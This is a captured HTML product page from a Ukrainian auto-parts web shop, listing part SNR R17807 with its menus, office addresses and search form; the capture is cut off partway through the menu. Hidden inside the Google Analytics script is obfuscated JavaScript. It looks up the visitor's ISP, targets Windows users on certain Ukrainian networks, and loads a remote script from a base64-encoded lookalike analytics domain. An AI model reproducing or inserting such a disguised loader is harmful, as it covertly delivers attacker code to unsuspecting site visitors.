

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europart.com.ua/parts/article/R17807/brand/SNR/
body_size: 30548
content:
<!DOCTYPE html><html lang="ua"><head>     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>     <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>     <meta name="version" content="8.5.280817"/>     <meta name="author" content=""/>     <meta name="keywords" content="SNR R17807 N/A"/>          <meta name="description" content="SNR R17807 N/A"/>     <title>SNR R17807 N/A </title>             <link rel="shortcut icon" href="https://europart.com.ua/media/files/settings/inside-placeholder-inside-placeholder-fav-2.png.png" type="image/x-icon"/>                  <meta name="HandheldFriendly" content="True"/>         <meta name="MobileOptimized" content="320"/>         <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0"/>          <link rel="stylesheet" type="text/css"           href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817"/>     <link rel="stylesheet" type="text/css"           href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817"/><!--  Connect js, css -->     <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Roboto+Condensed:400,700&subset=cyrillic,cyrillic-ext" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/all.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/ui/jquery.jcarousel/skins/tango/skin.css,media/ui/jquery.chosen/chosen.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/fancybox2/jquery.fancybox.css,media/js/fancybox2/helpers/jquery.fancybox-buttons.css,media/js/fancybox2/helpers/jquery.fancybox-thumbs.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/font-awesome/css/font-awesome.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817" />     <script type="text/javascript" src="/min/f=media/js/jquery.min.v1.8.3.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/jquery-3.7.1.min.js?version=--><!--"></script>--><script type="text/javascript" src="/min/f=media/js/jquery-ui-1.10.3.custom.min.js,media/js/jquery.json.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.mCustomScrollbar.concat.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/jquery.jcarousel/lib/jquery.jcarousel.min.js,media/ui/jquery.chosen/chosen.jquery.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/nivo-slider/jquery.nivo.slider.js,media/js/jquery.easing.1.3.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/fancybox2/jquery.fancybox.pack.js,media/js/fancybox/jquery.mousewheel-3.0.4.pack.js,media/js/jquery.progress.js,media/js/jquery.tablesorter.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.tabify.js,media/js/jquery.lazyload.min.js,media/js/jquery.inputmask.js,media/js/dtree/dtree.js,extensions/callme/js/core.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/wheels_tires.js,media/js/batteries.js,media/js/jquery.up.js?version=--><!--"></script>--><script type="text/javascript" src="/media/js/wheels_tires.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/sto.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/batteries.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/jquery.up.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/init.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/menu.js?version=8.5.280817"></script>  <!-- script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script -->      <!-- Captcha google js -->     <script src="https://www.google.com/recaptcha/api.js"></script>          <script>    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');      ga('create', 'UA-38525822-1', 'auto');    ga('send', 'pageview');    var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}    </script></head>  <body><!--<script> var isLogged = --><!-- </script>-->  <script>var isLogged =0</script><div class="bubbles"></div>  <div id="ajax_indicator" class="t-center no-display">  <div class="ai-info">   <!-- h3>Пожалуйста, подождите...</h3 -->   <i class="fa fa-cog fa-spin fa-3x fa-fw margin-bottom"></i>  </div></div><div class="ui-overlay no-display" id="show-cart-okey" style="display: none;">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice" style="position: fixed; top: 45%;">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back cartmsg">    <div class="h1" style="padding: 10px;">     <i class="icon icon-shopping-cart"></i> Товар успешно добавлен в корзину    </div>    <p>Вы можете выбирать дальше или перейти к оформлению заказа</p>    <br/>    <a href="/cart/" class="btn btn-green" id="go-to-cart">Оформить заказ</a>    <a href="#" class="btn btn-blue" id="go-to-catalog">Продолжить поиск</a>   </div>  </div></div><!-- Офис :: Начало --><div class="ui-overlay">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice s-office-1">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back s-office-2">    <div class="h1"><i class="icon icon-map-marker"></i> Оберить офис</div>        <!-- div class="s-lft-office">     <script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script>     <script type="text/javascript">     ymaps.ready(init);     function init()     {           var myMap = new ymaps.Map('dot-map1', { center: [], zoom: 10 });            myMap.behaviors.enable('scrollZoom');            myCol = new ymaps.GeoObjectCollection();                myMap.geoObjects.add(new ymaps.Placemark([49.99087811691259,36.258046911077095], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=1\';">Выбрать</span> проспект Героїв Харкова 91, Харьков</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([49.99087811691259,36.258046911077095]));                     myMap.geoObjects.add(new ymaps.Placemark([50.466933076179956,30.449561136243116], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=2\';">Выбрать</span> ул Оранжерейная №3, Киев</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([50.466933076179956,30.449561136243116]));                myMap.setBounds(myCol.getBounds());      myMap.setZoom(myMap.getZoom());     }     </script>     <div id="dot-map1" class="add-dot"></div>    </div -->           <div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(1);" class="select-city-office">      Харьков (1)      </a>     </div>     <div class="city-offcies " id="office-1">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> проспект Героїв Харкова 91</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin1" value="1" onclick="location='/conf/?office-id=1';" class="no-display" />             <label for="pin1"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div><div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(2);" class="select-city-office">      Киев (1)      </a>     </div>     <div class="city-offcies no-display" id="office-2">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> ул Оранжерейная №3</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin2" value="2" onclick="location='/conf/?office-id=2';" class="no-display" />             <label for="pin2"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div></div>  </div></div><!-- Офис :: Конец -->  <div class="container">     <div class="custom-wrapper">          <!-- начало: сообщения из адм -->                  <!-- начало: сообщения из адм -->          <!-- начало: mobile -->         <div class="menu-panel">  <div>   <a href="/">&larr; Головна</a>   <a href="/cart/">&larr; Оформить заказ</a>  </div>  <div class="h3"><i class="icon-home"></i> Меню</div>  <ul class="menu-toc">   <li><a href="/"><i class="icon-home"></i> Головна</a></li>   <li><a href="/about/"><i class="icon-user"></i> О компании</a></li>   <li><a href="/contacts/"><i class="icon-map-marker"></i> Контакти</a></li>    <li><a href="/cart/"><i class="icon-shopping-cart"></i> Корзина</a></li>   <li><a href="/auto/">Пошук автомобілем</a></li>   <li><a href="/to/">Запчастини для ТО</a></li>   </ul>  <div class="h3"><i class="icon-folder-open"></i> Каталог</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/glushiteli-i-farkopyi/">Глушники та Фаркопи</a></li>     <li><a href="/search/auto/">Каталог автомобілів</a></li>     <li><a href="https://europart.com.ua/motornoe-maslo/">Моторне масло</a></li>     <li><a href="https://europart.com.ua/transmissionnyie-masla/">Трансмісійні масла</a></li>     <li><a href="https://europart.com.ua/akkumulyatoryi/">Акумулятори</a></li>     <li><a href="https://europart.com.ua/ohlajdayuschie-jidkosti/">Охолоджуючі Рідини</a></li>     <li><a href="https://europart.com.ua/gidravlicheskie-jidkosti/">Тих. Рідини</a></li>     <li><a href="https://europart.com.ua/katalog-stekol/">Каталог скла</a></li>     <li><a href="https://europart.com.ua/kuzovnyie-detali/">Кузовні деталі</a></li>     <li><a href="https://europart.com.ua/schetki-stekloochistitelya/">Щітки склоочисника</a></li>      </ul>  <div class="h3"><i class="icon-user"></i> Личный кабинет</div>  <ul class="menu-toc">    <li><a href="/account/signin/">Войти</a></li>   <li><a href="/account/signup/">Регистрация</a></li>   </ul>  <div class="h3"><i class="icon-bullhorn"></i> Покупцям</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/vakansii">Вакансії Київ</a></li>     <li><a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a></li>     <li><a href="https://europart.com.ua/garanty">Гарантія</a></li>     <li><a href="https://europart.com.ua/magazinyi">Магазини</a></li>     <li><a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a></li>     <li><a href="https://europart.com.ua/vozvrat">Повернення</a></li>          <li><a href="https://europart.com.ua/news/">Новини</a></li>              <li><a href="https://europart.com.ua/pricelist/">Прайс-лист</a></li>        <li><a href="https://europart.com.ua/brand/">Бренды</a></li>        <li><a href="https://europart.com.ua/sitemap/">Карта сайта</a></li>    </ul></div>   <!-- начало: мобильное меню -->         <div class="menu-button disallow-mobile">      <i class="icon-reorder"></i> МЕНЮ      <div class="pull-right" id="mobile-menu-right"><a href="/parts/article/R17807/brand/SNR/?disallow=mobile" class="disallow-mobile-version">Отключить smart версию</a>       &nbsp;&nbsp;      </div>     </div>     <!-- конец: мобильное меню -->          <!-- конец: mobile -->          <!-- начало: header -->                     <header class="is-header">                 <div class="package">                      <!-- .logo -->                     <div class="clear"></div>                     <div class="logo">                         <div class="padding-item">                              <!-- .mobile -->                             <div id="logo-mobile" class="no-display t-center">                                 <div class="h2"><a href="https://europart.com.ua/cart/">Корзина (<span                                                 class="xbox-cart">0</span>)</a></div>                                                                     <a href="https://europart.com.ua/"                                        class="logo-text">АВТОЗАПЧАСТИ</a>                                                                 <p align="center">   <img alt="" src="[data-uri]" /></p>  <p align="center">   <strong>тел.:</strong> +38(095) 882-42-42 МТС &nbsp;</p>  <p align="center">   <strong>тел.:</strong> +38(096) 882-42-42 КИЕВСТАР</p>  <p align="center">   <strong>тел.:</strong> +38(073) 882-42-42 LIFE</p>  <p>   &nbsp;</p>                              </div>                             <!-- !.mobile -->                              <div class="header-line">                                 <div class="logotype-width logotype">                                                                              <a href="https://europart.com.ua/"                                            class="logo-text">                                                                                             <div>                                                     europart.com.ua                                                </div>                                                                                         <small>Автозапчастини</small>                                         </a>                                                                          <!-- начало: контакты в шапке -->                                                                              <div class="header-contacts">                                             <div>                                                 <div itemprop="telephone" class="phone-wrap">                                                     <a href="#">                                                         <i class="fa fa-phone-square"></i> 096-882-42-42                                                        <i class="fa fa-angle-down" aria-hidden="true"></i>                                                     </a>                                                 </div>                                             </div>                                             <div class="header-contacts-list">                                                                                                     <div class="phone-wrap-list">                                                         <a href="tel:0968824242"><i                                                                     class="fa fa-phone-square"></i> 096-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0958824242"><i                                                                     class="fa fa-phone-square"></i> 095-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0738824242"><i                                                                     class="fa fa-phone-square"></i> 073-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0959144589"><i                                                                     class="fa fa-phone-square"></i> 095-914-45-89</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="mailto:nikshopin@gmail.com">nikshopin@gmail.com</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         пр-т Московский 91                                                    </div>                                                                                                  <div class="phone-wrap-list">                                                     <a class="callme_viewform" href="#" type="button" id="viewform">                                                         <i class="fa fa-handshake-o" aria-hidden="true"></i>                                                         Передзвонити?                                                     </a>                                                 </div>                                             </div>                                         </div>                                                                          <!-- конец: контакты в шапке -->                                  </div>                                 <div class="head-search">                                     <div class="lg">                                         <!-- начало: .профиль / офис / мультиязычность / сообщения -->                                         <div class="head">     <ul class="headlist">          <!-- НАЧАЛО: Выбор офиса -->                                                         <li>                         <i class="fa fa-location-arrow" aria-hidden="true"></i>                         Харьков                        <i class="clear"></i>                         <ul class="head_dropmenu drop-offices">                                                             <li><a href="https://europart.com.ua/office/index/id/15/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Киев                                        &nbsp;(1)</a></li>                                                             <li><a href="https://europart.com.ua/office/index/id/3/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Харьков                                        &nbsp;(1)</a></li>                                                     </ul>                     </li>                                             <!-- КОНЕЦ: Выбор офиса -->           <!-- НАЧАЛО: мой профиль! -->                  <li>              <a href="/account/"><i class="icon icon-user"></i>                                     Мій профіль <i class="fa fa-caret-down"></i>                             </a>              <i class="clear"></i>             <ul class="head_dropmenu drop-account">                                     <li><a href="/account/signup/"><i class="fa fa-user-plus"></i> Реєстрація</a></li>                     <li><a href="/account/signin/" class="getlogin"><i class="icon icon-signin"></i> Увійти</a></li>                             </ul>          </li>         <!-- КОНЕЦ: мой профиль -->          <li><a href="https://europart.com.ua/search-notepad/"><i class="fa fa-bookmark"></i> Вибране</a></li>          <!-- НАЧАЛО: Выбор языка -->         <!-- Google Translater==========================         <div id="google_translate_element"></div>         <script type="text/javascript">             function googleTranslateElementInit() {                 new google.translate.TranslateElement({pageLanguage: 'ua'}, 'google_translate_element');             }         </script>         <script type="text/javascript"                 src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>          End Google Translater==========================-->                               <li >                 <a href="#"><i class="fa fa-language"></i> Українська                    <i class="fa fa-caret-down"></i></a>                 <i class="clear"></i>                  <ul class="head_dropmenu drop-lang">                                                                         <li><a href="/conf/?lang=ua">Українська</a></li>                                                     <li><a href="/conf/?lang=ru">Русский</a></li>                                                     <li><a href="/conf/?lang=en">English</a></li>                                                             </ul>             </li>                 <!-- КОНЕЦ: Выбор языка -->      </ul>     <div class="clear"></div></div>                                         <!-- конец: .профиль / офис / мультиязычность / сообщения -->                                          <!-- начало: .search-form -->                                         <div class="search-item">     <div class="article gradient" id="search-article">         <div class="inside-padding">                <!-- START OF SEARCH ARTICLE -->             <div class="content-search" id="content-search-article">                 <div class="form-search">                     <form action="https://europart.com.ua/search/number/" method="get" id="search-articles">                         <div class="search-item-content">                             <div class="clear"></div>                             <table class="ss-search">                                 <tr>                                     <td class="ss-colum-1">                                          <div>                                             <div class="ss-1 ss-article">                                                  <i class="fa fa-times a-close" aria-hidden="true"></i>                                                  <input id="article-field" class="sphinxQ" type="text" name="article"                                                        value="R17807"                                                        placeholder="Пошук за артикулом або назвою товару"/>                                                  <div class="ss-colum-3 ss-3">                                                     <button type="submit" class="search-article-class">                                                         <i class="fa fa-search"></i></button>                                                 </div>                                                  <div class="ss-colum-2-select" title="Бажаний термін постачання (до дн.)"                                                      title="Бажаний термін постачання (до дн.)">                                                     <i class="fa fa-tasks" aria-hidden="true"                                                        title="Бажаний термін постачання (до дн.)"                                                        title="Бажаний термін постачання (до дн.)"></i>                                                 </div>                                                  <div class="ss-colum-2 no-display">                                                     <select name="time" class="chosen-select">                                                         <option value="false" >                                                             Термін поставки                                                        </option>                                                         <option value="10" >                                                             До 10 днів                                                        </option>                                                         <option value="8" >                                                             До 8-ми днів                                                        </option>                                                         <option value="5" >                                                             До 5 днів                                                        </option>                                                         <option value="3" >                                                             До 3-х днів                                                        </option>                                                         <option value="1" >                                                             1 день                                                         </option>                                                     </select>                                                 </div>                                              </div>                                         </div>                                      </td>                                     <td class="ss-colum-4">                                         <a href="https://europart.com.ua/account/history/" class="cart_box_button">  <i class="fa fa-list" aria-hidden="true"></i> Мої замовлення</a>  <a id="go-buy-cart" href="https://europart.com.ua/cart/" class="cart_box_button">   <i class="fa fa-cart-arrow-down" aria-hidden="true"></i> Кошик <span class="xbox-all">   <span class="xbox-cart-totalsum">    0   грн  </span>   <span class="xbox-cart">0</span>  </span></a>                                    </td>                                 </tr>                                 <tr>                                     <style>                                         .ss-colum-next{                                             width: 100%;                                             display: flex;                                             flex-wrap: wrap;                                         }                                     </style>                                     <td class="ss-colum-next">                                         <div class="ss-new-cross">                                                                                                                                                                                                                                                                 </div>                                     </td>                                 </tr>                             </table>                             <div class="clear"></div>                         </div>                      </form>                                                                                                                                                                        <script type="text/javascript">                                 (function ($) {                                     if (device.desktop()) {                                         $.lockfixed(".search-item-content", {offset: {top: 10, bottom: 200}});                                     }                                     $(window).scroll(function () {                                         if ($(".search-item-content").css("position") == 'fixed') {                                             $(".search-item-content").addClass("sheen-search-fixed");                                         }                                         else {                                             $(".search-item-content").removeClass("sheen-search-fixed");                                         }                                     });                                 })(jQuery);                             </script>                                              <div class="clear"></div>                     <div class="list-arts-input">                           <div class="art-small-dotted">                                                         <table>                                 Наприклад:                                 <a class="asd" href="/search/number/?article=LX700">LX700</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Castrol">Масло                                     Castrol</a>                                 <a class="asd" href="/search/number/?article=%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80+%D0%BC%D0%B0%D1%81%D0%BB">                                     Фільтр масляний</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Total">Масло                                     Total</a>                             </table>                                               </div>                            <div class="clear"></div>                 </div>             </div>              <!-- END OF SEARCH ARTICLE -->          </div>     </div>     <!-- .article --></div>                                         <!-- конец: .search-form -->                                          <div class="clear"></div>                                     </div>                                 </div>                                 <div class="clear"></div>                             </div>                             <div class="clear"></div>                         </div>                     </div>                     <!-- !.logo -->                 </div>                 <div class="clear"></div>             </header>                 <!-- конец: header -->           <!-- сео модуль: начало -->         <div class="package">      <div class="top-menu bottom-10">         <ul>                   <li>           <div><div><a>Запчастини для ТО</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Розхідники</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/akkumulyator/">Акумулятор</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/komplekt-grm/">Комплект ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/remen-grm/">Ремінь ГРМ</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-kolodki/">Гальмівні колодки</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Фільтра</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/vozdushnyiy-filtr/">Повітряний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/maslyanyiy-filtr/">Масляний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/toplivnyiy-filtr/">Паливний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/filtr-salona/">Фільтр салону</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Гальмівна система</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Гальмівні елементи</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Гідравліка гальмівної системи</div>                         </li>                          <li class="sub_cat">              <div>Електронні компоненти</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Двигун і система вихлопу</a></div></div>                     <ul>                                                               <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Деталі двигуна</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Прокладки двигуна</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Ремені, ланцюги і натягувачі</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Система виробництва</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Паливна система управління двигуном</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Турбіни і компресори</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Фільтра</div>                                </li>                </ul>                          </li>                                                           </ul>                   </li>                   <li>           <div><div><a>Підвіска і рульове</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Підвіска</div>                         </li>                          <li class="sub_cat">              <div>Рульове управління</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Коробка передач</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запчасти трансмісії</div>                         </li>                          <li class="sub_cat">              <div>Зчеплення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Охолодження та опалення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Охолодження</div>                         </li>                          <li class="sub_cat">              <div>Система кондиціонування</div>                         </li>                          <li class="sub_cat">              <div>Система опалення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Електрика та освітлення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запалювання</div>                         </li>                          <li class="sub_cat">              <div>Освітлення</div>                         </li>                          <li class="sub_cat">              <div>Електрика</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Кузов і состовляющие</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Внутрішні елементи</div>                         </li>                          <li class="sub_cat">              <div>Зовнішні частини</div>                         </li>                          <li class="sub_cat">              <div>Система склоочисника</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Оливи та автохімія</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Мастила, автохімія</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Масла трансмісійні</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Омиває 